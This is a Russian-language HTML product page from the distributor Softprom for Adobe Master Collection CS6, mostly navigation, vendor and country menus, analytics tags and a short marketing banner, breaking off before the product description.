

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softprom.com/ru/vendor/adobe/product/adobe-master-collection-cs6
body_size: 9526
content:
<!doctype html>
<html lang="ru">
    <head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LTM85B');</script>
<!-- End Google Tag Manager -->
        <title>Adobe Master Collection CS6</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta charset="utf-8">
        <meta name="description" content="Adobe CS6 Master Collection - программный комплекс продуктов для создания дизайна, графики и мультимедиа">
                <link rel="canonical" href="https://softprom.com/ru/vendor/adobe/product/adobe-master-collection-cs6">
                  <meta property="og:image" content="https://softprom.com/sites/all/themes/soft/image/social.png">
               <meta name="resource-type" content="document">
        <meta name="rating" content="General">
        <meta name="author" content="softprom.com">
        <meta name="copyright" content="(c) Copyright softprom.com">
        <meta name="audience" content="all">
        <link rel="icon" href="/favicon.ico">
        <link rel="shortcut icon" href="/favicon.ico">
        <meta name="yandex-verification" content="0a6dfe34b64648b5">
                <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
        <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.min.css">
        <style type="text/css" media="all">
@import url("https://softprom.com/sites/all/themes/soft/css/sticky.css?sugpte");
@import url("https://softprom.com/sites/all/themes/soft/css/style.css?sugpte");
</style>
        <script>
        var is_front = false;
        </script>
    </head>
    <body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-120 node-type-product i18n-ru" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LTM85B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="wrapper block-pages cad">
        <nav id="sidebar" class="navbar navbar-light">
    <div id="dismiss" class="close-button"> <span class="close-icon"></span> </div>
    <div class="header"> <a class="navbar-brand" href="/ru">
      <div class="softprom-logo"><img src="/sites/all/themes/soft/image/softprom-logo-blue.svg" alt="Softprom"></div></a>
      <div class="enter-block">
        <div class="btn-group" role="group">
                                <a href="/ru/login" class="btn btn-dark btn-block">Войти</a>
                    <a href="/ru/registration" class="btn btn-dark btn-block">Регистрация</a>
                            </div>
      </div>
      <div class="lang-block">
        <div class="btn-group show" role="group">
          <button id="btnGroupDrop1" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">rus</button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop1" x-placement="bottom-start" style="position: absolute; will-change: transform; top: 0px; left: 0px; transform: translate3d(0px, 40px, 0px);">
            <ul id="SelectLanguage1">
                <li><a class="dropdown-item disabled">EN</a></li><li><a class="dropdown-item disabled">DE</a></li><li><a class="dropdown-item disabled">PL</a></li><li><a class="dropdown-item disabled">UA</a></li><li><a class="dropdown-item select" href="https://softprom.com/ru/vendor/adobe/product/adobe-master-collection-cs6" rel="alternate" hreflang="ru">RU</a></li>            </ul>
          </div>
        </div>
      </div>
      <form action="/ru/search/pages" method="post" id="ajax-country-form" accept-charset="UTF-8">
<div class="country-block">
        <div class="btn-group" role="group">
          <button id="btnGroupDrop3" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Австрия </button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop3" x-placement="bottom-start" style="position: absolute; transform: translate3d(265px, 40px, 0px); top: 0px; left: 0px; will-change: transform;">
            <p class="lead">Выберите страну</p>
            <div class="dropdown-divider"></div>
            <ul><li><a class="dropdown-item" data-cid="294">Албания</a></li><li><a class="dropdown-item" data-cid="262">Армения</a></li><li><a class="dropdown-item select" data-cid="244">Австрия</a></li><li><a class="dropdown-item" data-cid="63">Азербайджан</a></li><li><a class="dropdown-item" data-cid="330">Босния и Герцеговина</a></li><li><a class="dropdown-item" data-cid="295">Болгария</a></li><li><a class="dropdown-item" data-cid="254">Хорватия</a></li><li><a class="dropdown-item" data-cid="399">Кипр</a></li><li><a class="dropdown-item" data-cid="257">Чехия</a></li><li><a class="dropdown-item" data-cid="253">Эстония</a></li><li><a class="dropdown-item" data-cid="70">Грузия</a></li><li><a class="dropdown-item" data-cid="245">Германия</a></li><li><a class="dropdown-item" data-cid="250">Греция</a></li><li><a class="dropdown-item" data-cid="247">Венгрия</a></li><li><a class="dropdown-item" data-cid="4">Казахстан</a></li><li><a class="dropdown-item" data-cid="329">Косово</a></li><li><a class="dropdown-item" data-cid="260">Кыргызстан</a></li><li><a class="dropdown-item" data-cid="252">Латвия</a></li><li><a class="dropdown-item" data-cid="251">Литва</a></li><li><a class="dropdown-item" data-cid="65">Молдова</a></li><li><a class="dropdown-item" data-cid="456">Монголия</a></li><li><a class="dropdown-item" data-cid="249">Черногория</a></li><li><a class="dropdown-item" data-cid="331">Северная Македония</a></li><li><a class="dropdown-item" data-cid="228">Польша</a></li><li><a class="dropdown-item" data-cid="246">Румыния</a></li><li><a class="dropdown-item" data-cid="248">Сербия</a></li><li><a class="dropdown-item" data-cid="256">Словакия</a></li><li><a class="dropdown-item" data-cid="255">Словения</a></li><li><a class="dropdown-item" data-cid="332">Швейцария</a></li><li><a class="dropdown-item" data-cid="261">Таджикистан</a></li><li><a class="dropdown-item" data-cid="259">Туркменистан</a></li><li><a class="dropdown-item" data-cid="3">Украина</a></li><li><a class="dropdown-item" data-cid="69">Узбекистан</a></li></ul>
                      </div>
                    </div>
                  </div>
            <div class="find-block">
              <div class="btn-group" role="group">
                <button type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Поиск </button>
                <div class="dropdown-menu dropdown-menu-right">
                  <div class="search-block">
                    <div class="input-group mb-0">
                      <input type="search" class="form-control" placeholder="Поиск" name="keys">
                      <div class="input-group-append">
                        <button class="btn btn-link" type="submit"><img class="svg" src="/sites/all/themes/soft/image/ico-search.svg" width="20" height="20" alt="Поиск"></button>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
			<select class="form-control d-none form-select" id="edit-country" name="country"><option value="294">Албания</option><option value="262">Армения</option><option value="244" selected="selected">Австрия</option><option value="63">Азербайджан</option><option value="330">Босния и Герцеговина</option><option value="295">Болгария</option><option value="254">Хорватия</option><option value="399">Кипр</option><option value="257">Чехия</option><option value="253">Эстония</option><option value="70">Грузия</option><option value="245">Германия</option><option value="250">Греция</option><option value="247">Венгрия</option><option value="4">Казахстан</option><option value="329">Косово</option><option value="260">Кыргызстан</option><option value="252">Латвия</option><option value="251">Литва</option><option value="65">Молдова</option><option value="456">Монголия</option><option value="249">Черногория</option><option value="331">Северная Македония</option><option value="228">Польша</option><option value="246">Румыния</option><option value="248">Сербия</option><option value="256">Словакия</option><option value="255">Словения</option><option value="332">Швейцария</option><option value="261">Таджикистан</option><option value="259">Туркменистан</option><option value="3">Украина</option><option value="69">Узбекистан</option></select><script> function country_tid(country){switch (country) { case "AL": return 294;  case "AM": return 262;  case "AT": return 244;  case "AZ": return 63;  case "BA": return 330;  case "BG": return 295;  case "HR": return 254;  case "CY": return 399;  case "CZ": return 257;  case "EE": return 253;  case "GE": return 70;  case "DE": return 245;  case "GR": return 250;  case "HU": return 247;  case "KZ": return 4;  case "KO": return 329;  case "KG": return 260;  case "LV": return 252;  case "LT": return 251;  case "MD": return 65;  case "MN": return 456;  case "ME": return 249;  case "MK": return 331;  case "PL": return 228;  case "RO": return 246;  case "RS": return 248;  case "SK": return 256;  case "SI": return 255;  case "CH": return 332;  case "TJ": return 261;  case "TM": return 259;  case "UA": return 3;  case "UZ": return 69;  default: return ""; }} </script><input type="hidden" name="current_path" value="node/120" />
<input type="hidden" name="query_parameters" value="a:0:{}" />
<input type="hidden" name="form_build_id" value="form-ERI0O7zKQ8dFfHOzfD-aSGy63iPSIA0TXVraW9z8muY" />
<input type="hidden" name="form_id" value="ajax_country_form" />
</form>    </div>
    <ul class="nav flex-column">
        <li class="nav-item dropright menu-790">
        <a class="nav-link" href="/ru/vendors">Производители</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item menu-12431">
                  <a class="nav-link" href="/ru/vendor/acalvio">Acalvio</a></li>
                          <li class="dropright-item menu-9497">
                  <a class="nav-link" href="/ru/vendor/amazon-web-services">Amazon Web Services </a></li>
                          <li class="dropright-item menu-6235">
                  <a class="nav-link" href="/ru/vendor/appguard">AppGuard</a></li>
                          <li class="dropright-item menu-12933">
                  <a class="nav-link" href="/ru/vendor/automox">Automox</a></li>
                          <li class="dropright-item menu-6366">
                  <a class="nav-link" href="/ru/vendor/bentley-systems">Bentley Systems</a></li>
                          <li class="dropright-item menu-9526">
                  <a class="nav-link" href="/ru/vendor/brandshield">BrandShield</a></li>
                          <li class="dropright-item menu-11466">
                  <a class="nav-link" href="/ru/vendor/bugcrowd">Bugcrowd</a></li>
                          <li class="dropright-item menu-6162">
                  <a class="nav-link" href="/ru/vendor/centerity">Centerity</a></li>
                          <li class="dropright-item menu-3669">
                  <a class="nav-link" href="/ru/vendor/correlata">Correlata</a></li>
                          <li class="dropright-item menu-5526">
                  <a class="nav-link" href="/ru/vendor/cyberbit">Cyberbit</a></li>
                          <li class="dropright-item menu-3952">
                  <a class="nav-link" href="/ru/vendor/cybeready">CybeReady</a></li>
                          <li class="dropright-item menu-12201">
                  <a class="nav-link" href="/ru/vendor/deceptive-bytes">Deceptive Bytes</a></li>
                          <li class="dropright-item menu-11115">
                  <a class="nav-link" href="/ru/vendor/xnoova">ERMETIX (former Xnoova)</a></li>
                          <li class="dropright-item menu-14392">
                  <a class="nav-link" href="/ru/vendor/flare">Flare</a></li>
                          <li class="dropright-item menu-12319">
                  <a class="nav-link" href="/ru/vendor/fortanix">Fortanix</a></li>
                          <li class="dropright-item menu-13282">
                  <a class="nav-link" href="/ru/vendor/gitlab">GitLab</a></li>
                          <li class="dropright-item menu-211">
                  <a class="nav-link" href="/ru/vendor/google">Google </a></li>
                          <li class="dropright-item menu-13691">
                  <a class="nav-link" href="/ru/vendor/hacknotice">HackNotice</a></li>
                          <li class="dropright-item menu-8326">
                  <a class="nav-link" href="/ru/vendor/infognito">Infognito</a></li>
                          <li class="dropright-item menu-11464">
                  <a class="nav-link" href="/ru/vendor/kela">KELA</a></li>
                          <li class="dropright-item menu-13627">
                  <a class="nav-link" href="/ru/vendor/lecs">LECS – Cyber Evolution</a></li>
                          <li class="dropright-item menu-10874">
                  <a class="nav-link" href="/ru/vendor/liveaction">LiveAction</a></li>
                          <li class="dropright-item menu-10132">
                  <a class="nav-link" href="/ru/vendor/logsign">Logsign</a></li>
                          <li class="dropright-item menu-11438">
                  <a class="nav-link" href="/ru/vendor/nanolock">NanoLock Security</a></li>
                          <li class="dropright-item menu-9124">
                  <a class="nav-link" href="/ru/vendor/nextgensoftware">Nextgen Software</a></li>
                          <li class="dropright-item menu-12912">
                  <a class="nav-link" href="/ru/vendor/niagara-networks">Niagara Networks</a></li>
                          <li class="dropright-item menu-10030">
                  <a class="nav-link" href="/ru/vendor/onetrust">OneTrust</a></li>
                          <li class="dropright-item menu-10804">
                  <a class="nav-link" href="/ru/vendor/pitchavatar">Pitch Avatar</a></li>
                          <li class="dropright-item menu-3859">
                  <a class="nav-link" href="/ru/vendor/portnox">Portnox</a></li>
                          <li class="dropright-item menu-10006">
                  <a class="nav-link" href="/ru/vendor/primeur">Primeur</a></li>
                          <li class="dropright-item menu-8224">
                  <a class="nav-link" href="/ru/vendor/profitap">Profitap</a></li>
                          <li class="dropright-item menu-12465">
                  <a class="nav-link" href="/ru/vendor/proid">ProID</a></li>
                          <li class="dropright-item menu-8993">
                  <a class="nav-link" href="/ru/vendor/redsift">Red Sift</a></li>
                          <li class="dropright-item menu-7056">
                  <a class="nav-link" href="/ru/vendor/redseal">RedSeal</a></li>
                          <li class="dropright-item menu-9280">
                  <a class="nav-link" href="/ru/vendor/gytpol">Remedio (formerly Gytpol)</a></li>
                          <li class="dropright-item menu-13661">
                  <a class="nav-link" href="/ru/vendor/securegate">SecureGate</a></li>
                          <li class="dropright-item menu-13086">
                  <a class="nav-link" href="/ru/vendor/senhasegura">Segura</a></li>
                          <li class="dropright-item menu-6794">
                  <a class="nav-link" href="/ru/vendor/siemplify">Siemplify</a></li>
                          <li class="dropright-item menu-6760">
                  <a class="nav-link" href="/ru/vendor/siga">Siga</a></li>
                          <li class="dropright-item menu-10837">
                  <a class="nav-link" href="/ru/vendor/sycope">Sycope</a></li>
                          <li class="dropright-item menu-6319">
                  <a class="nav-link" href="/ru/vendor/sysaid">SysAid</a></li>
                          <li class="dropright-item menu-6956">
                  <a class="nav-link" href="/ru/vendor/teramind">Teramind </a></li>
                          <li class="dropright-item menu-4654">
                  <a class="nav-link" href="/ru/vendor/imperva">Thales</a></li>
                          <li class="dropright-item menu-6475">
                  <a class="nav-link" href="/ru/vendor/threatmark">ThreatMark</a></li>
                          <li class="dropright-item menu-6429">
                  <a class="nav-link" href="/ru/vendor/threatq">ThreatQuotient</a></li>
                          <li class="dropright-item menu-14079">
                  <a class="nav-link" href="/ru/vendor/tldv">Tl;dv</a></li>
                          <li class="dropright-item menu-12210">
                  <a class="nav-link" href="/ru/vendor/veracode">Veracode</a></li>
                          <li class="dropright-item menu-11696">
                  <a class="nav-link" href="/ru/vendor/votiro">Votiro</a></li>
                          <li class="dropright-item menu-5763">
                  <a class="nav-link" href="/ru/vendor/waterfall-security">Waterfall Security</a></li>
                          <li class="dropright-item menu-6840">
                  <a class="nav-link" href="/ru/vendor/zoom">Zoom</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-932">
            <a class="nav-link" href="/ru/security-map">IT Security Map</a>
            </li>
        <li class="nav-item dropright menu-808">
        <a class="nav-link" href="/ru/directions">Направления</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/directions/itsecurity">ИТ Безопасность</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/directions/itinfrastructure">ИТ Инфраструктура</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/directions/cloud">Облачные сервисы</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/directions/cad">САПР, графика и мультимедиа</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="https://softprom.com/direction/securitysystems">Системы безопасности</a></li>
                    </ul>
            </li>
        <li class="nav-item dropright menu-388">
        <a class="nav-link" href="/ru/partners">Партнерам</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/partners">Стать партнером</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/registration">Регистрация</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-597">
            <a class="nav-link" href="/ru/about">О Softprom</a>
            </li>
        <li class="nav-item dropright menu-390">
        <a class="nav-link" href="/ru/news">Инфо-центр</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/news">События</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/about">О Softprom</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/ru/workathome">Work at Home</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-391">
            <a class="nav-link" href="/ru/contacts">Контакты</a>
            </li>
    </ul>
        <div class="bottom-left social">
        <a href="/ru/contactus" data-toggle="tooltip" data-placement="top" title="Связаться с нами"><img class="svg" src="/sites/all/themes/soft/image/ico-email.svg" alt="Связаться с нами"/></a>
            <a target="_blank" href="https://www.facebook.com/SoftpromAsia" data-toggle="tooltip" data-placement="top" title="Facebook"><img class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg" alt="Facebook"/></a>
                <a target="_blank" href="https://www.linkedin.com/company/softprom" data-toggle="tooltip" data-placement="top" title="Linkedin"><img class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg" alt="Linkedin"/></a>
                <a target="_blank" href="https://www.youtube.com/c/Softprom" data-toggle="tooltip" data-placement="top" title="Youtube"><img class="svg" src="/sites/all/themes/soft/image/ico-youtube-blue.svg" alt="Youtube"/></a>
    </div>
  </nav>
  <div id="content">
      <nav class="navbar navbar-light">
      <div class="container-fluid">
        <button class="navbar-toggler" id="sidebarCollapse" type="button"> <span class="navbar-toggler-icon"></span> </button>
      </div>
    </nav>
      <div class="header sticky" data-toggle="sticky-onscroll"> <a class="navbar-brand" href="/ru">
        <div class="softprom-logo"><img src="/sites/all/themes/soft/image/softprom-logo-blue.svg" alt="Softprom"> </div></a>
          <div class="enter-block d-none d-md-inline-block">
          <div class="btn-group" role="group">
                                  <a href="/ru/login" class="btn btn-dark btn-block">Войти</a>
                    <a href="/ru/registration" class="btn btn-dark btn-block">Регистрация</a>
                              </div>
        </div>
        <div class="lang-block">
          <div class="btn-group show" role="group">
            <button id="btnGroupDrop2" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">rus</button>
            <div class="dropdown-menu" aria-labelledby="btnGroupDrop2" x-placement="bottom-start" style="position: absolute; will-change: transform; top: 0px; left: 0px; transform: translate3d(0px, 40px, 0px);">
              <ul id="SelectLanguage2">
                <li><a class="dropdown-item disabled">EN</a></li><li><a class="dropdown-item disabled">DE</a></li><li><a class="dropdown-item disabled">PL</a></li><li><a class="dropdown-item disabled">UA</a></li><li><a class="dropdown-item select" href="https://softprom.com/ru/vendor/adobe/product/adobe-master-collection-cs6" rel="alternate" hreflang="ru">RU</a></li>              </ul>
            </div>
          </div>
        </div>
          <form action="/ru/search/pages" method="post" id="ajax-country2-form" accept-charset="UTF-8">
<div class="country-block">
        <div class="btn-group" role="group">
          <button id="btnGroupDrop4" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Австрия </button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop4" x-placement="bottom-start" style="position: absolute; transform: translate3d(265px, 40px, 0px); top: 0px; left: 0px; will-change: transform;">
            <p class="lead">Выберите страну</p>
            <div class="dropdown-divider"></div>
            <ul><li><a class="dropdown-item" data-cid="294">Албания</a></li><li><a class="dropdown-item" data-cid="262">Армения</a></li><li><a class="dropdown-item select" data-cid="244">Австрия</a></li><li><a class="dropdown-item" data-cid="63">Азербайджан</a></li><li><a class="dropdown-item" data-cid="330">Босния и Герцеговина</a></li><li><a class="dropdown-item" data-cid="295">Болгария</a></li><li><a class="dropdown-item" data-cid="254">Хорватия</a></li><li><a class="dropdown-item" data-cid="399">Кипр</a></li><li><a class="dropdown-item" data-cid="257">Чехия</a></li><li><a class="dropdown-item" data-cid="253">Эстония</a></li><li><a class="dropdown-item" data-cid="70">Грузия</a></li><li><a class="dropdown-item" data-cid="245">Германия</a></li><li><a class="dropdown-item" data-cid="250">Греция</a></li><li><a class="dropdown-item" data-cid="247">Венгрия</a></li><li><a class="dropdown-item" data-cid="4">Казахстан</a></li><li><a class="dropdown-item" data-cid="329">Косово</a></li><li><a class="dropdown-item" data-cid="260">Кыргызстан</a></li><li><a class="dropdown-item" data-cid="252">Латвия</a></li><li><a class="dropdown-item" data-cid="251">Литва</a></li><li><a class="dropdown-item" data-cid="65">Молдова</a></li><li><a class="dropdown-item" data-cid="456">Монголия</a></li><li><a class="dropdown-item" data-cid="249">Черногория</a></li><li><a class="dropdown-item" data-cid="331">Северная Македония</a></li><li><a class="dropdown-item" data-cid="228">Польша</a></li><li><a class="dropdown-item" data-cid="246">Румыния</a></li><li><a class="dropdown-item" data-cid="248">Сербия</a></li><li><a class="dropdown-item" data-cid="256">Словакия</a></li><li><a class="dropdown-item" data-cid="255">Словения</a></li><li><a class="dropdown-item" data-cid="332">Швейцария</a></li><li><a class="dropdown-item" data-cid="261">Таджикистан</a></li><li><a class="dropdown-item" data-cid="259">Туркменистан</a></li><li><a class="dropdown-item" data-cid="3">Украина</a></li><li><a class="dropdown-item" data-cid="69">Узбекистан</a></li></ul>
                      </div>
                    </div>
                  </div>
            <div class="find-block">
              <div class="btn-group" role="group">
                <button type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Поиск </button>
                <div class="dropdown-menu dropdown-menu-right">
                  <div class="search-block">
                    <div class="input-group mb-0">
                      <input type="search" class="form-control" placeholder="Поиск" name="keys">
                      <div class="input-group-append">
                        <button class="btn btn-link" type="submit"><img class="svg" src="/sites/all/themes/soft/image/ico-search.svg" width="20" height="20" alt="Поиск"></button>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
			<select class="form-control d-none form-select" id="edit-country2" name="country2"><option value="294">Албания</option><option value="262">Армения</option><option value="244" selected="selected">Австрия</option><option value="63">Азербайджан</option><option value="330">Босния и Герцеговина</option><option value="295">Болгария</option><option value="254">Хорватия</option><option value="399">Кипр</option><option value="257">Чехия</option><option value="253">Эстония</option><option value="70">Грузия</option><option value="245">Германия</option><option value="250">Греция</option><option value="247">Венгрия</option><option value="4">Казахстан</option><option value="329">Косово</option><option value="260">Кыргызстан</option><option value="252">Латвия</option><option value="251">Литва</option><option value="65">Молдова</option><option value="456">Монголия</option><option value="249">Черногория</option><option value="331">Северная Македония</option><option value="228">Польша</option><option value="246">Румыния</option><option value="248">Сербия</option><option value="256">Словакия</option><option value="255">Словения</option><option value="332">Швейцария</option><option value="261">Таджикистан</option><option value="259">Туркменистан</option><option value="3">Украина</option><option value="69">Узбекистан</option></select><input type="hidden" name="current_path" value="node/120" />
<input type="hidden" name="query_parameters" value="a:0:{}" />
<input type="hidden" name="form_build_id" value="form-MJwZqSIUlO_vBQdqj3JMFJWSfzGjofTDdjP88ZxTuf8" />
<input type="hidden" name="form_id" value="ajax_country2_form" />
</form>      </div>
        <div class="content">
        <div id="Carousel" class="carousel slide carousel-fade" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active d-flex align-items-center cad">
                    <div class="container-fluid">
                        <div class="row justify-content-end align-items-center">
                            <div class="col-md-5 text-left order-last order-md-first">
                                <p class="lead">Создавайте шедевры с коллекцией приложений от Adobe</p>

<p>Редактируйте фото и видео. Создавайте иллюстрации и публикации. Разрабатывайте веб-сайты, интерфейсы и анимацию.</p>
                                    <p><a class="btn btn-lg btn-success" href="/ru/requestconsultation?p=120" role="button">Заказать консультацию</a></p>
                                                          </div>
                            <div class="col-md-6 order-first order-md-last">
                                <img class="img-fluid" src="https://softprom.com/sites/default/files/product/People-Softprom%201.png" alt="Adobe Master Collection CS6"/>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <article>
                            <div id="left-menu" class="secondary-icon-menu l-p d-none d-md-block">
                <ul class="nav flex-column">
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="#l0" data-original-title="Описание" data-section="Описание"><img class="svg" src="/sites/all/themes/soft/image/ico-facility-blue.svg" alt="Описание"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="#l1" data-original-title="Функционал" data-section="Функционал"><img class="svg" src="/sites/all/themes/soft/image/ico-functionality-blue.svg" alt="Функционал"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="#l2" data-original-title="Примеры внедрений" data-section="Примеры внедрений"><img class="svg" src="/sites/all/themes/soft/image/ico-introduction-blue.svg" alt="Примеры внедрений"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="#l3" data-original-title="Видео" data-section="Видео"><img class="svg" src="/sites/all/themes/soft/image/ico-video-blue.svg" alt="Видео"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="#l4" data-original-title="Материалы" data-section="Материалы"><img class="svg" src="/sites/all/themes/soft/image/ico-material-blue.svg" alt="Материалы"/></a></li>
                                    </ul>
                </div>
              <nav aria-label="breadcrumb">
            <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/ru">Главная</a></li><li class="breadcrumb-item"><a href="/ru/vendors">Производители</a></li><li class="breadcrumb-item"><a href="/ru/vendor/adobe">Adobe</a></li><li class="breadcrumb-item active">Adobe Master Collection CS6</li></ol>
          </nav>                <div class="secondary-menu d-none d-md-block">
                <nav id="navbar-page" class="nav nav-pills nav-justified">
            <a class="nav-item nav-link" href="#l0">Описание</a><a class="nav-item nav-link" href="#l1">Функционал</a><a class="nav-item nav-link" href="#l2">Примеры внедрений</a><a class="nav-item nav-link" href="#l3">Видео</a><a class="nav-item nav-link" href="#l4">Материалы</a>                </nav>
                </div>
                            <div id="mobile-menu" class="secondary-icon-menu t-p d-md-none">
                <ul class="nav justify-content-center">
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="#l0" data-original-title="Описание" data-section="Описание"><img class="svg" src="/sites/all/themes/soft/image/ico-facility-blue.svg" alt="Описание"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="#l1" data-original-title="Функционал" data-section="Функционал"><img class="svg" src="/sites/all/themes/soft/image/ico-functionality-blue.svg" alt="Функционал"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="#l2" data-original-title="Примеры внедрений" data-section="Примеры внедрений"><img class="svg" src="/sites/all/themes/soft/image/ico-introduction-blue.svg" alt="Примеры внедрений"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="#l3" data-original-title="Видео" data-section="Видео"><img class="svg" src="/sites/all/themes/soft/image/ico-video-blue.svg" alt="Видео"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="#l4" data-original-title="Материалы" data-section="Материалы"><img class="svg" src="/sites/all/themes/soft/image/ico-material-blue.svg" alt="Материалы"/></a></li>
                            </ul>
                </div>
            <div class="container">
    <div class="section-title">
      <div class="bg-title"> <svg viewBox="0 0 600 300">
        <linearGradient id="gr-white" x1="0" y1="0" x2="0" y2="100%">
          <stop stop-color="#f3f3f3" offset="25%"></stop>
          <stop stop-color="#fff" offset="75%"></stop>
        </linearGradient>
        <text text-anchor="middle" x="50%" y="50%" dy=".35em" class="svg-text"> Product </text>
        </svg> </div>
        <div>
